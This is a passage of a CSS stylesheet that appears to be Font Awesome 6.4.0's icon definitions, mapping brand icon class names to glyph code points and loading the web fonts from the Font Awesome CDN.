         overflow: hidden;
         clip: rect(0, 0, 0, 0);
         white-space: nowrap;
         border-width: 0
      }

      :host,
      :root {
         --fa-style-family-brands: "Font Awesome 6 Brands";
         --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"
      }

      @font-face {
         font-family: "Font Awesome 6 Brands";
         font-style: normal;
         font-weight: 400;
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")
      }

      .fa-brands,
      .fab {
         font-weight: 400
      }

      .fa-monero:before {
         content: "\f3d0"
      }

      .fa-hooli:before {
         content: "\f427"
      }

      .fa-yelp:before {
         content: "\f1e9"
      }

      .fa-cc-visa:before {
         content: "\f1f0"
      }

      .fa-lastfm:before {
         content: "\f202"
      }

      .fa-shopware:before {
         content: "\f5b5"
      }

      .fa-creative-commons-nc:before {
         content: "\f4e8"
      }

      .fa-aws:before {
         content: "\f375"
      }

      .fa-redhat:before {
         content: "\f7bc"
      }

      .fa-yoast:before {
         content: "\f2b1"
      }

      .fa-cloudflare:before {
         content: "\e07d"
      }

      .fa-ups:before {
         content: "\f7e0"
      }

      .fa-wpexplorer:before {
         content: "\f2de"
      }

      .fa-dyalog:before {
         content: "\f399"
      }

      .fa-bity:before {
         content: "\f37a"
      }

      .fa-stackpath:before {
         content: "\f842"
      }

      .fa-buysellads:before {
         content: "\f20d"
      }

      .fa-first-order:before {
         content: "\f2b0"
      }

      .fa-modx:before {
         content: "\f285"
      }

      .fa-guilded:before {
         content: "\e07e"
      }

      .fa-vnv:before {
         content: "\f40b"
      }

      .fa-js-square:before,
      .fa-square-js:before {
         content: "\f3b9"
      }

      .fa-microsoft:before {
         content: "\f3ca"
      }

      .fa-qq:before {
         content: "\f1d6"
      }

      .fa-orcid:before {
         content: "\f8d2"
      }

      .fa-java:before {
         content: "\f4e4"
      }

      .fa-invision:before {
         content: "\f7b0"
      }

      .fa-creative-commons-pd-alt:before {
         content: "\f4ed"
      }

      .fa-centercode:before {
         content: "\f380"
      }

      .fa-glide-g:before {
         content: "\f2a6"
      }

      .fa-drupal:before {
         content: "\f1a9"
      }

      .fa-hire-a-helper:before {
         content: "\f3b0"
      }

      .fa-creative-commons-by:before {
         content: "\f4e7"
      }

      .fa-unity:before {
         content: "\e049"
      }

      .fa-whmcs:before {
         content: "\f40d"
      }

      .fa-rocketchat:before {
         content: "\f3e8"
      }

      .fa-vk:before {
         content: "\f189"
      }

      .fa-untappd:before {
         content: "\f405"
      }

      .fa-mailchimp:before {
         content: "\f59e"
      }

      .fa-css3-alt:before {
         content: "\f38b"
      }

      .fa-reddit-square:before,
      .fa-square-reddit:before {
         content: "\f1a2"
      }

      .fa-vimeo-v:before {
         content: "\f27d"
      }

      .fa-contao:before {
         content: "\f26d"
      }

      .fa-square-font-awesome:before {
         content: "\e5ad"
      }

      .fa-deskpro:before {
         content: "\f38f"
      }

      .fa-sistrix:before {
         content: "\f3ee"
      }

      .fa-instagram-square:before,
      .fa-square-instagram:before {
         content: "\e055"
      }

      .fa-battle-net:before {
         content: "\f835"
      }

      .fa-the-red-yeti:before {
         content: "\f69d"
      }

      .fa-hacker-news-square:before,
      .fa-square-hacker-news:before {
         content: "\f3af"
      }

      .fa-edge:before {
         content: "\f282"
      }

      .fa-napster:before {
         content: "\f3d2"
      }

      .fa-snapchat-square:before,
      .fa-square-snapchat:before {
         content: "\f2ad"
      }

      .fa-google-plus-g:before {
         content: "\f0d5"
      }

      .fa-artstation:before {
         content: "\f77a"
      }

      .fa-markdown:before {
         content: "\f60f"
      }

      .fa-sourcetree:before {
         content: "\f7d3"
      }

      .fa-google-plus:before {
         content: "\f2b3"
      }

      .fa-diaspora:before {
         content: "\f791"
      }

      .fa-foursquare:before {
         content: "\f180"
      }

      .fa-stack-overflow:before {
         content: "\f16c"
      }

      .fa-github-alt:before {
         content: "\f113"
      }

      .fa-phoenix-squadron:before {
         content: "\f511"
      }

      .fa-pagelines:before {
         content: "\f18c"
      }

      .fa-algolia:before {
         content: "\f36c"
      }

      .fa-red-river:before {
         content: "\f3e3"
      }

      .fa-creative-commons-sa:before {
         content: "\f4ef"
      }

      .fa-safari:before {
         content: "\f267"
      }

      .fa-google:before {
         content: "\f1a0"
      }

      .fa-font-awesome-alt:before,
      .fa-square-font-awesome-stroke:before {
         content: "\f35c"
      }

      .fa-atlassian:before {
         content: "\f77b"
      }

      .fa-linkedin-in:before {
         content: "\f0e1"
      }

      .fa-digital-ocean:before {
         content: "\f391"
      }

      .fa-nimblr:before {
         content: "\f5a8"
      }

      .fa-chromecast:before {
         content: "\f838"
      }

      .fa-evernote:before {
         content: "\f839"
      }

      .fa-hacker-news:before {
         content: "\f1d4"
      }

      .fa-creative-commons-sampling:before {
         content: "\f4f0"
      }

      .fa-adversal:before {
         content: "\f36a"
      }

      .fa-creative-commons:before {
         content: "\f25e"
      }

      .fa-watchman-monitoring:before {
         content: "\e087"
      }

      .fa-fonticons:before {
         content: "\f280"
      }

      .fa-weixin:before {
         content: "\f1d7"
      }

      .fa-shirtsinbulk:before {
         content: "\f214"
      }

      .fa-codepen:before {
         content: "\f1cb"
      }

      .fa-git-alt:before {
         content: "\f841"
      }

      .fa-lyft:before {
         content: "\f3c3"
      }

      .fa-rev:before {
         content: "\f5b2"
      }

      .fa-windows:before {
         content: "\f17a"
      }

      .fa-wizards-of-the-coast:before {
         content: "\f730"
      }

      .fa-square-viadeo:before,
      .fa-viadeo-square:before {
         content: "\f2aa"
      }

      .fa-meetup:before {
         content: "\f2e0"
      }

      .fa-centos:before {
         content: "\f789"
      }

      .fa-adn:before {
         content: "\f170"
      }

      .fa-cloudsmith:before {
         content: "\f384"
      }

      .fa-pied-piper-alt:before {
         content: "\f1a8"
      }

      .fa-dribbble-square:before,
      .fa-square-dribbble:before {
         content: "\f397"
      }

      .fa-codiepie:before {
         content: "\f284"
      }

      .fa-node:before {
         content: "\f419"
      }

      .fa-mix:before {
         content: "\f3cb"
      }

      .fa-steam:before {
         content: "\f1b6"
      }

      .fa-cc-apple-pay:before {
         content: "\f416"
      }

      .fa-scribd:before {
         content: "\f28a"
      }

      .fa-openid:before {
         content: "\f19b"
      }

      .fa-instalod:before {
         content: "\e081"
      }

      .fa-expeditedssl:before {
         content: "\f23e"
      }

      .fa-sellcast:before {
         content: "\f2da"
      }

      .fa-square-twitter:before,
      .fa-twitter-square:before {
         content: "\f081"
      }

      .fa-r-project:before {
         content: "\f4f7"
      }

      .fa-delicious:before {
         content: "\f1a5"
      }

      .fa-freebsd:before {
         content: "\f3a4"
      }

      .fa-vuejs:before {
         content: "\f41f"
      }

      .fa-accusoft:before {
         content: "\f369"
      }

      .fa-ioxhost:before {
         content: "\f208"
      }

      .fa-fonticons-fi:before {
         content: "\f3a2"
      }

      .fa-app-store:before {
         content: "\f36f"
      }

      .fa-cc-mastercard:before {
         content: "\f1f1"
      }

      .fa-itunes-note:before {
         content: "\f3b5"
      }

      .fa-golang:before {
         content: "\e40f"
      }

      .fa-kickstarter:before {
         content: "\f3bb"
      }

      .fa-grav:before {
         content: "\f2d6"
      }

      .fa-weibo:before {
         content: "\f18a"
      }

      .fa-uncharted:before {
         content: "\e084"
      }

      .fa-firstdraft:before {
         content: "\f3a1"
      }

      .fa-square-youtube:before,
      .fa-youtube-square:before {
         content: "\f431"
      }

      .fa-wikipedia-w:before {
         content: "\f266"
      }

      .fa-rendact:before,
      .fa-wpressr:before {
         content: "\f3e4"
      }

      .fa-angellist:before {
         content: "\f209"
      }

      .fa-galactic-republic:before {
         content: "\f50c"
      }

      .fa-nfc-directional:before {
         content: "\e530"
      }

      .fa-skype:before {
         content: "\f17e"
      }

      .fa-joget:before {
         content: "\f3b7"
      }

      .fa-fedora:before {
         content: "\f798"
      }

      .fa-stripe-s:before {
         content: "\f42a"
      }

      .fa-meta:before {
         content: "\e49b"
      }

      .fa-laravel:before {
         content: "\f3bd"
      }

      .fa-hotjar:before {
         content: "\f3b1"
      }

      .fa-bluetooth-b:before {
         content: "\f294"
      }

      .fa-sticker-mule:before {
         content: "\f3f7"
      }

      .fa-creative-commons-zero:before {
         content: "\f4f3"
      }

      .fa-hips:before {
         content: "\f452"
      }

      .fa-behance:before {
         content: "\f1b4"
      }

      .fa-reddit:before {
         content: "\f1a1"
      }

      .fa-discord:before {
         content: "\f392"
      }

      .fa-chrome:before {
         content: "\f268"
      }

      .fa-app-store-ios:before {
         content: "\f370"
      }

      .fa-cc-discover:before {
         content: "\f1f2"
      }

      .fa-wpbeginner:before {
         content: "\f297"
      }

      .fa-confluence:before {
         content: "\f78d"
      }

      .fa-mdb:before {
         content: "\f8ca"
      }

      .fa-dochub:before {
         content: "\f394"
      }

      .fa-accessible-icon:before {
         content: "\f368"
      }

      .fa-ebay:before {
         content: "\f4f4"
      }

      .fa-amazon:before {
         content: "\f270"
      }

      .fa-unsplash:before {
         content: "\e07c"
      }

      .fa-yarn:before {
         content: "\f7e3"
      }

      .fa-square-steam:before,
      .fa-steam-square:before {
         content: "\f1b7"
      }

      .fa-500px:before {
         content: "\f26e"
      }

      .fa-square-vimeo:before,
      .fa-vimeo-square:before {
         content: "\f194"
      }

      .fa-asymmetrik:before {
         content: "\f372"
      }

      .fa-font-awesome-flag:before,
      .fa-font-awesome-logo-full:before,
      .fa-font-awesome:before {
         content: "\f2b4"
      }

      .fa-gratipay:before {
         content: "\f184"
      }

      .fa-apple:before {
         content: "\f179"
      }

      .fa-hive:before {
         content: "\e07f"
      }

      .fa-gitkraken:before {
         content: "\f3a6"
      }

      .fa-keybase:before {
         content: "\f4f5"
      }

      .fa-apple-pay:before {
         content: "\f415"
      }

      .fa-padlet:before {
         content: "\e4a0"
      }

      .fa-amazon-pay:before {
         content: "\f42c"
      }

      .fa-github-square:before,
      .fa-square-github:before {
         content: "\f092"
      }

      .fa-stumbleupon:before {
         content: "\f1a4"
      }

      .fa-fedex:before {
         content: "\f797"
      }

      .fa-phoenix-framework:before {
         content: "\f3dc"
      }

      .fa-shopify:before {
         content: "\e057"
      }

      .fa-neos:before {
         content: "\f612"
      }

      .fa-hackerrank:before {
         content: "\f5f7"
      }

      .fa-researchgate:before {
         content: "\f4f8"
      }

      .fa-swift:before {
         content: "\f8e1"
      }

      .fa-angular:before {
         content: "\f420"
      }

      .fa-speakap:before {
         content: "\f3f3"
      }

      .fa-angrycreative:before {
         content: "\f36e"
      }

      .fa-y-combinator:before {
         content: "\f23b"
      }

      .fa-empire:before {
         content: "\f1d1"
      }

      .fa-envira:before {
         content: "\f299"
      }

      .fa-gitlab-square:before,
      .fa-square-gitlab:before {
         content: "\e5ae"
      }

      .fa-studiovinari:before {
         content: "\f3f8"
      }

      .fa-pied-piper:before {
         content: "\f2ae"
      }

      .fa-wordpress:before {
         content: "\f19a"
      }

      .fa-product-hunt:before {
         content: "\f288"
      }

      .fa-firefox:before {
         content: "\f269"
      }

      .fa-linode:before {
         content: "\f2b8"
      }

      .fa-goodreads:before {
         content: "\f3a8"
      }

      .fa-odnoklassniki-square:before,
      .fa-square-odnoklassniki:before {
         content: "\f264"
      }

      .fa-jsfiddle:before {
         content: "\f1cc"
      }

      .fa-sith:before {
         content: "\f512"
      }

      .fa-themeisle:before {
         content: "\f2b2"
      }

      .fa-page4:before {
         content: "\f3d7"
      }

      .fa-hashnode:before {
         content: "\e499"
      }

      .fa-react:before {
         content: "\f41b"
      }

      .fa-cc-paypal:before {
         content: "\f1f4"
      }

      .fa-squarespace:before {
         content: "\f5be"
      }

      .fa-cc-stripe:before {
         content: "\f1f5"
      }

      .fa-creative-commons-share:before {
         content: "\f4f2"
      }

      .fa-bitcoin:before {
         content: "\f379"
      }

      .fa-keycdn:before {
         content: "\f3ba"
      }

      .fa-opera:before {
         content: "\f26a"
      }

      .fa-itch-io:before {
         content: "\f83a"
      }

      .fa-umbraco:before {
         content: "\f8e8"
      }

      .fa-galactic-senate:before {
         content: "\f50d"
      }

      .fa-ubuntu:before {
         content: "\f7df"
      }

      .fa-draft2digital:before {
         content: "\f396"
      }

      .fa-stripe:before {
         content: "\f429"
      }

      .fa-houzz:before {
         content: "\f27c"
      }

      .fa-gg:before {
         content: "\f260"
      }

      .fa-dhl:before {
         content: "\f790"
      }

      .fa-pinterest-square:before,
      .fa-square-pinterest:before {
         content: "\f0d3"
      }

      .fa-xing:before {
         content: "\f168"
      }

      .fa-blackberry:before {
         content: "\f37b"
      }

      .fa-creative-commons-pd:before {
         content: "\f4ec"
      }

      .fa-playstation:before {
         content: "\f3df"
      }

      .fa-quinscape:before {
         content: "\f459"
      }

      .fa-less:before {
         content: "\f41d"
      }

      .fa-blogger-b:before {
         content: "\f37d"
      }

      .fa-opencart:before {
         content: "\f23d"
      }

      .fa-vine:before {
         content: "\f1ca"
      }

      .fa-paypal:before {
         content: "\f1ed"
      }

      .fa-gitlab:before {
         content: "\f296"
      }

      .fa-typo3:before {
         content: "\f42b"
      }

      .fa-reddit-alien:before {
         content: "\f281"
      }

      .fa-yahoo:before {
         content: "\f19e"
      }

      .fa-dailymotion:before {
         content: "\e052"
      }

      .fa-affiliatetheme:before {
         content: "\f36b"
      }

      .fa-pied-piper-pp:before {
         content: "\f1a7"
      }

      .fa-bootstrap:before {
         content: "\f836"
      }

      .fa-odnoklassniki:before {
         content: "\f263"
      }

      .fa-nfc-symbol:before {
         content: "\e531"
      }

      .fa-ethereum:before {
         content: "\f42e"
      }

      .fa-speaker-deck:before {
         content: "\f83c"
      }

      .fa-creative-commons-nc-eu:before {
         content: "\f4e9"
      }

      .fa-patreon:before {
         content: "\f3d9"
      }

      .fa-avianex:before {
         content: "\f374"
      }

      .fa-ello:before {
         content: "\f5f1"
      }

      .fa-gofore:before {
         content: "\f3a7"
      }

      .fa-bimobject:before {
         content: "\f378"
      }

      .fa-facebook-f:before {
         content: "\f39e"
      }

      .fa-google-plus-square:before,
      .fa-square-google-plus:before {
         content: "\f0d4"
      }

      .fa-mandalorian:before {
         content: "\f50f"
      }

      .fa-first-order-alt:before {
         content: "\f50a"
      }

      .fa-osi:before {
         content: "\f41a"
      }

      .fa-google-wallet:before {
         content: "\f1ee"
      }

      .fa-d-and-d-beyond:before {
         content: "\f6ca"
      }

      .fa-periscope:before {
         content: "\f3da"
      }

      .fa-fulcrum:before {
         content: "\f50b"
      }

      .fa-cloudscale:before {
         content: "\f383"
      }

      .fa-forumbee:before {
         content: "\f211"
      }

      .fa-mizuni:before {
         content: "\f3cc"
      }

      .fa-schlix:before {
         content: "\f3ea"
      }

      .fa-square-xing:before,
      .fa-xing-square:before {
         content: "\f169"
      }

      .fa-bandcamp:before {
         content: "\f2d5"
      }

      .fa-wpforms:before {
         content: "\f298"
      }

      .fa-cloudversify:before {
         content: "\f385"
      }

      .fa-usps:before {
         content: "\f7e1"
      }

      .fa-megaport:before {
         content: "\f5a3"
      }

      .fa-magento:before {
         content: "\f3c4"
      }

      .fa-spotify:before {
         content: "\f1bc"
      }

      .fa-optin-monster:before {
         content: "\f23c"
      }

      .fa-fly:before {
         content: "\f417"
      }

      .fa-aviato:before {
         content: "\f421"
      }

      .fa-itunes:before {
         content: "\f3b4"
      }

      .fa-cuttlefish:before {
         content: "\f38c"
      }

      .fa-blogger:before {
         content: "\f37c"
      }

      .fa-flickr:before {
         content: "\f16e"
      }

      .fa-viber:before {
         content: "\f409"
      }

      .fa-soundcloud:before {
         content: "\f1be"
      }

      .fa-digg:before {
         content: "\f1a6"
      }

      .fa-tencent-weibo:before {
         content: "\f1d5"
      }

      .fa-symfony:before {
         content: "\f83d"
      }

      .fa-maxcdn:before {
         content: "\f136"
      }

      .fa-etsy:before {
         content: "\f2d7"
      }

      .fa-facebook-messenger:before {
         content: "\f39f"
      }

      .fa-audible:before {
         content: "\f373"
      }

      .fa-think-peaks:before {
         content: "\f731"
      }

      .fa-bilibili:before {
         content: "\e3d9"
      }

      .fa-erlang:before {
         content: "\f39d"
      }

      .fa-cotton-bureau:before {
         content: "\f89e"
      }

      .fa-dashcube:before {
         content: "\f210"
      }

      .fa-42-group:before,
      .fa-innosoft:before {
         content: "\e080"
      }

      .fa-stack-exchange:before {
         content: "\f18d"
      }

      .fa-elementor:before {
         content: "\f430"
      }

      .fa-pied-piper-square:before,
      .fa-square-pied-piper:before {
         content: "\e01e"
      }

      .fa-creative-commons-nd:before {
         content: "\f4eb"
      }

      .fa-palfed:before {
         content: "\f3d8"
      }

      .fa-superpowers:before {
         content: "\f2dd"
      }

      .fa-resolving:before {
         content: "\f3e7"
      }

      .fa-xbox:before {
         content: "\f412"
      }

      .fa-searchengin:before {
         content: "\f3eb"
      }

      .fa-tiktok:before {
         content: "\e07b"
      }

      .fa-facebook-square:before,
      .fa-square-facebook:before {
         content: "\f082"
      }

      .fa-renren:before {
         content: "\f18b"
      }

      .fa-linux:before {
         content: "\f17c"
      }

      .fa-glide:before {
         content: "\f2a5"
      }

      .fa-linkedin:before {
         content: "\f08c"
      }

      .fa-hubspot:before {
         content: "\f3b2"
      }

      .fa-deploydog:before {
         content: "\f38e"
      }

      .fa-twitch:before {
         content: "\f1e8"
      }

      .fa-ravelry:before {
         content: "\f2d9"
      }

      .fa-mixer:before {
         content: "\e056"
      }

      .fa-lastfm-square:before,
      .fa-square-lastfm:before {
         content: "\f203"
      }

      .fa-vimeo:before {
         content: "\f40a"
      }

      .fa-mendeley:before {
         content: "\f7b3"
      }

      .fa-uniregistry:before {
         content: "\f404"
      }

      .fa-figma:before {
         content: "\f799"
      }

      .fa-creative-commons-remix:before {
         content: "\f4ee"
      }

      .fa-cc-amazon-pay:before {
         content: "\f42d"
      }

      .fa-dropbox:before {
         content: "\f16b"
      }

      .fa-instagram:before {
         content: "\f16d"
      }

      .fa-cmplid:before {
         content: "\e360"
      }

      .fa-facebook:before {
         content: "\f09a"
      }

      .fa-gripfire:before {
         content: "\f3ac"
      }

      .fa-jedi-order:before {
         content: "\f50e"
      }

      .fa-uikit:before {
         content: "\f403"
      }

      .fa-fort-awesome-alt:before {
         content: "\f3a3"
      }

      .fa-phabricator:before {
         content: "\f3db"
      }

      .fa-ussunnah:before {
         content: "\f407"
      }

      .fa-earlybirds:before {
         content: "\f39a"
      }

      .fa-trade-federation:before {
         content: "\f513"
      }

      .fa-autoprefixer:before {
         content: "\f41c"
      }

      .fa-whatsapp:before {
         content: "\f232"
      }

      .fa-slideshare:before {
         content: "\f1e7"
      }

      .fa-google-play:before {
         content: "\f3ab"
      }

      .fa-viadeo:before {
         content: "\f2a9"
      }

      .fa-line:before {
         content: "\f3c0"
      }

      .fa-google-drive:before {
         content: "\f3aa"
      }

      .fa-servicestack:before {
         content: "\f3ec"
      }

      .fa-simplybuilt:before {
         content: "\f215"
      }

      .fa-bitbucket:before {
         content: "\f171"
      }

      .fa-imdb:before {
         content: "\f2d8"
      }

      .fa-deezer:before {
         content: "\e077"
      }

      .fa-raspberry-pi:before {
         content: "\f7bb"
      }

      .fa-jira:before {
         content: "\f7b1"
      }

      .fa-docker:before {
         content: "\f395"
      }

      .fa-screenpal:before {
         content: "\e570"
      }

      .fa-bluetooth:before {
         content: "\f293"
      }

      .fa-gitter:before {
         content: "\f426"
      }

      .fa-d-and-d:before {
         content: "\f38d"
      }

      .fa-microblog:before {
         content: "\e01a"
      }

      .fa-cc-diners-club:before {
         content: "\f24c"
      }

      .fa-gg-circle:before {
         content: "\f261"
      }

      .fa-pied-piper-hat:before {
         content: "\f4e5"
      }

      .fa-kickstarter-k:before {
         content: "\f3bc"
      }

      .fa-yandex:before {
         content: "\f413"
      }

      .fa-readme:before {
         content: "\f4d5"
      }

      .fa-html5:before {
         content: "\f13b"
      }

      .fa-sellsy:before {
         content: "\f213"
      }

      .fa-sass:before {
         content: "\f41e"
      }

      .fa-wirsindhandwerk:before,
      .fa-wsh:before {
         content: "\e2d0"
      }

      .fa-buromobelexperte:before {
         content: "\f37f"
      }

      .fa-salesforce:before {
         content: "\f83b"
      }

      .fa-octopus-deploy:before {
         content: "\e082"
      }

      .fa-medapps:before {
         content: "\f3c6"
      }

      .fa-ns8:before {
         content: "\f3d5"
      }

      .fa-pinterest-p:before {
         content: "\f231"
      }

      .fa-apper:before {
         content: "\f371"
      }

      .fa-fort-awesome:before {
         content: "\f286"
      }

      .fa-waze:before {
         content: "\f83f"
      }

      .fa-cc-jcb:before {
         content: "\f24b"
      }

      .fa-snapchat-ghost:before,
      .fa-snapchat:before {
         content: "\f2ab"
      }

      .fa-fantasy-flight-games:before {
         content: "\f6dc"
      }

      .fa-rust:before {
         content: "\e07a"
      }

      .fa-wix:before {
         content: "\f5cf"
      }

      .fa-behance-square:before,
      .fa-square-behance:before {
         content: "\f1b5"
      }

      .fa-supple:before {
         content: "\f3f9"
      }

      .fa-rebel:before {
         content: "\f1d0"
      }

      .fa-css3:before {
         content: "\f13c"
      }

      .fa-staylinked:before {
         content: "\f3f5"
      }

      .fa-kaggle:before {
         content: "\f5fa"
      }

      .fa-space-awesome:before {
         content: "\e5ac"
      }

      .fa-deviantart:before {
         content: "\f1bd"
      }

      .fa-cpanel:before {
         content: "\f388"
      }

      .fa-goodreads-g:before {
         content: "\f3a9"
      }

      .fa-git-square:before,
      .fa-square-git:before {
         content: "\f1d2"
      }

      .fa-square-tumblr:before,
      .fa-tumblr-square:before {
         content: "\f174"
      }

      .fa-trello:before {
         content: "\f181"
      }

      .fa-creative-commons-nc-jp:before {
         content: "\f4ea"
      }

      .fa-get-pocket:before {
         content: "\f265"
      }

      .fa-perbyte:before {
         content: "\e083"
      }

      .fa-grunt:before {
         content: "\f3ad"
      }

      .fa-weebly:before {
         content: "\f5cc"
      }

      .fa-connectdevelop:before {
         content: "\f20e"
      }

      .fa-leanpub:before {
         content: "\f212"
      }

      .fa-black-tie:before {
         content: "\f27e"
      }

      .fa-themeco:before {
         content: "\f5c6"
      }

      .fa-python:before {
         content: "\f3e2"
      }

      .fa-android:before {
         content: "\f17b"
      }

      .fa-bots:before {
         content: "\e340"
      }

      .fa-free-code-camp:before {
         content: "\f2c5"
      }

      .fa-hornbill:before {
         content: "\f592"
      }

      .fa-js:before {
         content: "\f3b8"
      }

      .fa-ideal:before {
         content: "\e013"
      }

      .fa-git:before {
         content: "\f1d3"
      }

      .fa-dev:before {
         content: "\f6cc"
      }

      .fa-sketch:before {
         content: "\f7c6"
      }

      .fa-yandex-international:before {
         content: "\f414"
      }

      .fa-cc-amex:before {
         content: "\f1f3"
      }

      .fa-uber:before {
         content: "\f402"
      }

      .fa-github:before {
         content: "\f09b"
      }

      .fa-php:before {
         content: "\f457"
      }

      .fa-alipay:before {
         content: "\f642"
      }

      .fa-youtube:before {
         content: "\f167"
      }

      .fa-skyatlas:before {
         content: "\f216"
      }

      .fa-firefox-browser:before {
         content: "\e007"
      }

      .fa-replyd:before {
         content: "\f3e6"
      }

      .fa-suse:before {
         content: "\f7d6"
      }

      .fa-jenkins:before {
         content: "\f3b6"
      }

      .fa-twitter:before {
         content: "\f099"
      }

      .fa-rockrms:before {
         content: "\f3e9"
      }

      .fa-pinterest:before {
         content: "\f0d2"
      }

      .fa-buffer:before {
         content: "\f837"
      }

      .fa-npm:before {
         content: "\f3d4"
      }

      .fa-yammer:before {
         content: "\f840"
      }

      .fa-btc:before {
         content: "\f15a"
      }

      .fa-dribbble:before {
         content: "\f17d"
      }

      .fa-stumbleupon-circle:before {
         content: "\f1a3"
      }

      .fa-internet-explorer:before {
         content: "\f26b"
      }

      .fa-stubber:before {
         content: "\e5c7"
      }

      .fa-telegram-plane:before,
      .fa-telegram:before {
         content: "\f2c6"
      }

      .fa-old-republic:before {
         content: "\f510"
      }

      .fa-odysee:before {
         content: "\e5c6"
      }

      .fa-square-whatsapp:before,
      .fa-whatsapp-square:before {
         content: "\f40c"
      }

      .fa-node-js:before {
         content: "\f3d3"
      }

      .fa-edge-legacy:before {
         content: "\e078"
      }

      .fa-slack-hash:before,
      .fa-slack:before {
         content: "\f198"
      }

      .fa-medrt:before {
         content: "\f3c8"
      }

      .fa-usb:before {
         content: "\f287"
      }

      .fa-tumblr:before {
         content: "\f173"
      }

      .fa-vaadin:before {
         content: "\f408"
      }

      .fa-quora:before {
         content: "\f2c4"
      }

      .fa-reacteurope:before {
         content: "\f75d"
      }

      .fa-medium-m:before,
      .fa-medium:before {
         content: "\f23a"
      }

      .fa-amilia:before {
         content: "\f36d"
      }

      .fa-mixcloud:before {
         content: "\f289"
      }

      .fa-flipboard:before {
         content: "\f44d"
      }

      .fa-viacoin:before {
         content: "\f237"
      }

      .fa-critical-role:before {
         content: "\f6c9"
      }

      .fa-sitrox:before {
         content: "\e44a"
      }

      .fa-discourse:before {
         content: "\f393"
      }

      .fa-joomla:before {
         content: "\f1aa"
      }

      .fa-mastodon:before {
         content: "\f4f6"
      }

      .fa-airbnb:before {
         content: "\f834"
      }

      .fa-wolf-pack-battalion:before {
         content: "\f514"
      }

      .fa-buy-n-large:before {
         content: "\f8a6"
      }

      .fa-gulp:before {
         content: "\f3ae"
      }

      .fa-creative-commons-sampling-plus:before {
         content: "\f4f1"
      }

      .fa-strava:before {
         content: "\f428"
      }

      .fa-ember:before {
         content: "\f423"
      }

      .fa-canadian-maple-leaf:before {
         content: "\f785"
      }

      .fa-teamspeak:before {
         content: "\f4f9"
      }

      .fa-pushed:before {
         content: "\f3e1"
      }

      .fa-wordpress-simple:before {
         content: "\f411"
      }

      .fa-nutritionix:before {
         content: "\f3d6"
      }

      .fa-wodu:before {
         content: "\e088"
      }

      .fa-google-pay:before {
         content: "\e079"
      }

      .fa-intercom:before {
         content: "\f7af"
      }

      .fa-zhihu:before {
         content: "\f63f"
      }

      .fa-korvue:before {
         content: "\f42f"
      }

      .fa-pix:before {
         content: "\e43a"
      }

      .fa-steam-symbol:before {
         content: "\f3f6"
      }

      :host,
      :root {
         --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free"
      }

      @font-face {
         font-family: "Font Awesome 6 Free";
         font-style: normal;
         font-weight: 400;
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 6 Pro";
         font-style: normal;
         font-weight: 400;
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")
      }

      .fa-regular,
      .far {
         font-weight: 400
      }

      :host,
      :root {
         --fa-style-family-classic: "Font Awesome 6 Free";
         --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free"
      }

      @font-face {
         font-family: "Font Awesome 6 Free";
         font-style: normal;
         font-weight: 900;
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 6 Pro";
         font-style: normal;
         font-weight: 900;
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      .fa-solid,
      .fas {
         font-weight: 900
      }

      @font-face {
         font-family: "Font Awesome 5 Brands";
         font-display: block;
         font-weight: 400;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 5 Free";
         font-display: block;
         font-weight: 900;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 5 Free";
         font-display: block;
         font-weight: 400;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype");
